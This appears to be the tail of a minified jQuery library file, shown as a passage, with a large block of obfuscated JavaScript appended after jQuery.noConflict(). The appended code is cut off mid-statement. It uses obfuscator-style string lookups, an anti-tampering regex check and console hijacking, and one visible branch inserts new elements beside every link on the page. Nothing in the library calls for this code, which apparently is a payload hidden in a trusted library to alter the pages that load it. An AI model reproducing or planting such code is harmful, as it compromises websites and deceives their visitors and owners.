ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();


(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const 